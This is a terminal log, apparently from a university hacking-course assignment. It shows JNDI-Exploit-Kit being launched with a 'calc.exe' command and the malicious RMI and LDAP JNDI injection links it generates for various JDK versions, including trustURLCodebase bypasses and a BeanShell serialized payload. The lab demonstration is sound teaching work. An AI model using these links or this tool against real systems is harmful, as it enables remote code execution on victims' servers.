 vamsi@Vamsi-Krishh: /mnt/c/Vamsi/Canada/Grad Courses/Winter-2021/9069B-Hacking/Assignments/Presentation-1/ldap/Latest
┌──(vamsi Vamsi-Krishh)-[/tmp]
└─$ cd cd /mnt/c/Vamsi/Canada/Grad Courses/Winter-2021/9069B-Hacking/Assignments/Presentation-1/ldap/Latest
-bash: cd: too many arguments
┌──(vamsi Vamsi-Krishh)-[/tmp]
└─$ cd "/mnt/c/Vamsi/Canada/Grad Courses/Winter-2021/9069B-Hacking/Assignments/Presentation-1/ldap/Latest"
┌──(vamsi Vamsi-Krishh)-[/mnt/c/Vamsi/Canada/Grad Courses/Winter-2021/9069B-Hacking/Assignments/Presentation-1/ldap/Latest]
└─$ ls -l
total 56252
-rwxrwxrwx 1 vamsi vamsi 57600292 Mar  6 07:21 JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar
┌──(vamsi Vamsi-Krishh)-[/mnt/c/Vamsi/Canada/Grad Courses/Winter-2021/9069B-Hacking/Assignments/Presentation-1/ldap/Latest]
└─$ java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar -C "calc.exe" -L 172.26.9.117:1389
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 172.26.9.117
[RMI_ADDR] >> 172.26.9.117
[LDAP_ADDR] >> 172.26.9.117
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in classpath):
rmi://172.26.9.117:1099/oknvi5
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://172.26.9.117:1099/kyybcw
ldap://172.26.9.117:1389/kyybcw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.26.9.117:1099/qfnabk
ldap://172.26.9.117:1389/qfnabk
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.26.9.117:1099/nlqu4g
ldap://172.26.9.117:1389/nlqu4g
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.26.9.117:1099/dwskob
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://172.26.9.117:1099/0s1ltp
ldap://172.26.9.117:1389/0s1ltp
-------------------- LDAP SERIALIZED PAYLOADS --------------------
Payloads Supported Dynamic Commands
-------- --------------------------
ldap://172.26.9.117:1389/serial/BeanShell1 exec_global, exec_win, exec_unix